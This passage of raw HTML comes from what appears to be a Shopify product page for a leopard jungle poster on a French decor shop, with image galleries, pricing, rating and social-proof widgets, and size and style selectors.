//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1946" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=246 246w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=493 493w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=600 600w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=713 713w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=823 823w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=990 990w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42221460619593">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23711505580361__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23711505580361__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23711505580361__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23711505580361__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-42221463535945"
              data-media-position="1"
              data-alt="Affiche Jungle Léopard Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=416" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/H9df40b032cf84f3baf1959b7dbb92a970.jpg?v=1684667110&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-42221459046729"
              data-media-position="2"
              data-alt="Affiche Jungle Léopard Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=416" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/H6cccfa0f728540fcaf481471e6363839m.jpg?v=1684667110&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-42221461111113"
              data-media-position="3"
              data-alt="Affiche Jungle Léopard Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=416" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/H650372a0e69c45e788d93eda55410edbA.jpg?v=1684667110&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-42221460193609"
              data-media-position="4"
              data-alt="Affiche Jungle Léopard Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-4
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=416" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/He506bf161f704bc898f82d9af5fcba5ft.jpg?v=1684667110&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-42221460619593"
              data-media-position="5"
              data-alt="Affiche Jungle Léopard Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-5
"
              >
                <img src="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=416" alt="Affiche Jungle Léopard Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=54 54w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=74 74w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=104 104w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=162 162w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=208 208w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=324 324w, //deco-exotique.fr/cdn/shop/files/Hdced4372aa1e4f9699321e07835700afv.jpg?v=1684667110&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23711505580361__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23711505580361__main"
        data-section="template--23711505580361__main"
        data-url="/products/affiche-jungle-leopard"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
    <path d="M422.5,876.4 L404,884.8 C369.1,900.7 327.8,889.7 305.6,858.5 L293.7,841.8 C276.9,818.3 250.7,803.2 221.9,800.4 L201.6,798.4 C163.4,794.8 133.2,764.6 129.6,726.4 L127.6,706.1 C124.8,677.3 109.7,651.1 86.2,634.3 L69.5,622.4 C38.3,600.2 27.3,558.9 43.2,524 L51.6,505.5 C63.6,479.1 63.6,448.9 51.6,422.5 L43.2,404 C27.3,369.1 38.3,327.8 69.5,305.6 L86.2,293.7 C109.7,276.9 124.8,250.7 127.6,221.9 L129.6,201.6 C133.2,163.4 163.4,133.2 201.6,129.6 L221.9,127.6 C250.7,124.8 276.9,109.7 293.7,86.2 L305.6,69.5 C327.8,38.3 369.1,27.3 404,43.2 L422.5,51.6 C448.9,63.6 479.1,63.6 505.5,51.6 L524,43.2 C558.9,27.3 600.2,38.3 622.4,69.5 L634.3,86.2 C651.1,109.7 677.3,124.8 706.1,127.6 L726.4,129.6 C764.6,133.2 794.8,163.4 798.4,201.6 L800.4,221.9 C803.2,250.7 818.3,276.9 841.8,293.7 L858.5,305.6 C889.7,327.8 900.7,369.1 884.8,404 L876.4,422.5 C864.4,448.9 864.4,479.1 876.4,505.5 L884.8,524 C900.7,558.9 889.7,600.2 858.5,622.4 L841.8,634.3 C818.3,651.1 803.2,677.3 800.4,706.1 L798.4,726.4 C794.8,764.6 764.6,794.8 726.4,798.4 L706.1,800.4 C677.3,803.2 651.1,818.3 634.3,841.8 L622.4,858.5 C600.2,889.7 558.9,900.7 524,884.8 L505.5,876.4 C479.1,864.4 448.9,864.4 422.5,876.4 Z" fill="#1A87EF"/>
    <polyline stroke="#FFFFFF" stroke-width="71" stroke-linecap="round" stroke-linejoin="round" points="231.1 497 364.4 630.3 696.4 298.3"/>
  </g>
</svg>
</div>
<b>Steve, Anna</b> et <b>1'377</b> personnes<b> adorent</b> les <b>produits Déco Exotique</b>
</div>
<style>
.lb-liked-from-two {
margin: -20px 0px 0px 0px!important; /* Abstand Oben, Rechts, Unten, Links */
background: #faf9f4!important; /* Hintergrundfarbe */
display: block!important;
padding: 4px 9px!important;
border-radius: 50px!important;
font-size: 12px!important;
line-height: 12px!important;
overflow: hidden!important;
max-width: 350px!important;
}
.liked-from-two-images {
position: relative;
display: inline;
}
.lb-liked-from-two img {
max-width: 28px!important;
border-radius: 50px!important;
float: left!important;
}
.lb-liked-from-two img:nth-child(2) {
margin-left: -5px!important;
margin-right: 9px!important;
}
.liked-from-two-images svg {
width: 13px;
height: 13px;
position: absolute;
top: -1px;
right: 1px;
z-index: 2;
}
</style>
<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Affiche Jungle Léopard
                </h1>
                <a href="/products/affiche-jungle-leopard" class="product__title">
                  <h2 class="h1">
                    Affiche Jungle Léopard
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--23711505580361__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        15,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        15,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            3,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       Offre Spéciale
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23711505580361__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46739502596425">
                  
<input type="hidden" name="product-id" value="8408398528841" /><input type="hidden" name="section-id" value="template--23711505580361__main" /></form></div>
            
              <p class="urgency-text color-accent-1"  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;">
                <strong>-15% à partir de la 3ème Affiche</strong>
              </p>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23711505580361__main"
    class="no-js-hidden"
    data-section="template--23711505580361__main"
    data-url="/products/affiche-jungle-leopard"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23711505580361__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23711505580361__main-0">
              
                <span id="custom-label-template--23711505580361__main-1">
                  
                  
                  Style - A
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23711505580361__main-1-0"
        name="Style"
        value="A"
        form="product-form-template--23711505580361__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-0">
        A<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23711505580361__main-1-1"
        name="Style"
        value="B"
        form="product-form-template--23711505580361__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23711505580361__main-1-1">
        B<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23711505580361__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23711505580361__main-1">
              
                <span id="custom-label-template--23711505580361__main-2">
                  
                  
                  Taille - 13x18cm
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23711505580361__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23711505580361__main"
              >
                
<option
        value="13x18cm"
        
          selected="selected"
        
        class=""
      >
        13x18cm
      </option>
    
<option
        value="A4 21x30cm"
        
        class=""
      >
        A4 21x30cm
      </option>
    
<option
        value="30x40cm"
        
        class=""
      >
        30x40cm
      </option>
    
<option
        value="40x60cm"
        
        class=""
      >
        40x60cm
      </option>
    
<option
        value="50x70cm"
        
        class=""
      >
        50x70cm
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
